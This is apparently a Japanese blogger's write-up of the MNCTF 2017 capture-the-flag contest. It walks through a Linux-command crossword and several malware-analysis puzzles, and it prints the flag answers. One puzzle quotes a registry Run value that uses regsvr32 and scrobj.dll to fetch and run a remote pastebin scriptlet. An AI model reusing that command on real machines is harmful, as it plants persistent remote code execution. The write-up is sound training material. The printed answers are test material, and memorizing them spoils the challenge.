マクニカネットワークさん主催のMNCTFに参加してきたので記念にWritesUpを投稿しておきます。

MNCTF

http://mnctf.info/mnctf2017/

注意 FLAGを白文字で記載していますので、MNCTFに挑戦される方はご注意ください

昇格試験



MNCTF恒例のクロスワードパズル

横

2 lsコマンド実行前後でアクセス権が変化しているので

chmod

4 与えられた数字を因数分解している

factor

7 load averageが出力結果が出ているので

uptime

縦

1プロセスの親子関係の表示

pstree

2 カレンダー表示しているので

cal

3 異なる二つのファイルの差分を出力

diff

5 文字列の整形を行っている

http://command.appios.net/#index_c

上記から頭文字がC、文字数が6文字のコマンドからcolumn

6 7の横以上に様々な情報が出力されている以下のURLを参照し

http://qiita.com/k0kubun/items/8065f5cf2da7605c8043

top

全て入力すると

FLAG

f148052f5b4eea45dd395d6f45fb19ea



不審起動

以下のレジストリが登録されていることが問題文で示されている

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

"COM"="regsvr32 /s /n /u /i:https://pastebin.com/raw/8CUEUgix scrobj.dll"

このURL先に記載されているdllを登録しているものと思われる

https://pastebin.com/raw/8CUEUgix

確認してみるとURLエンコードされたスクリプトが記載されている

問題文内に通信先のFQDNを答えよとあるので

通信先になりそうな文字を探す

URLという文字があるので通信先と疑ってみる

var _0x5bdd= からcatch(_0x5babc9){}}までの文字列を

URLdecodeすると以下の結果になる

先ほどのURLの文字列で検索をかけると

{url=~

と通信先のFQDNが記載されている

FLAG

mtip.macnica.net



宛先暗号

svchost.exeがマルウェア本体と記載されているので

EDRのログからsvchost.exeを検索する

次にMD5から通常のファイルのハッシュ54~ではなく7c~でフィルターすると

マルウェアの実行コマンドラインの

svchost.exe abcd vm.dat

が検出される

ここでコマンドプロンプトから上記のコマンドラインを実行して

WiresharkやFiddlerで通信先の特定を行うとするもそもそも何も通信が発生していない

なので、実行ファイル内に記載があると思われるのでIDAPROによる解析を試みる。

IDAPROで入力ファイルの指定やコマンドラインパラメーターの指定は

Debugger→Process Options

Input Files にvm.dat

Parameters にabcd vm.dat

で指定

exe内を見て通信先と思われるhttpの名前がある付近にBreakPointをセットし

デバックする

レジスタを確認するとEDXレジスタに怪しい文字列が存在するので

該当メモリ番地を確認すると通信先のURLが記載されている

FLAG

shinobot.com



脅迫文書

攻撃者から送られてきた画像内のリンクにアクセスする

.onionドメインなのでTORブラウザを利用しないとアクセスできない

該当URLにアクセスするとパスワードが求められるが攻撃者の画像にある

0b3y!!を入力

入力後、攻撃者のメール通りアカウントが公開されており、FLAGが記載されている

FLAG

TORPASTEBIN

通信記録

なんとなく入力したら当たってた

パケットキャプチャ内を確認するとSMB内でWindowsのリモートコマンドが実行されているのが

分かる

SMBプロトコルが多いので最近のSMBを利用したマルウェアで有名な「WannaCry」が思い当たり

WannaCryが利用する脆弱性を入力した所、見事に当たっていた

FLAG

eternalblue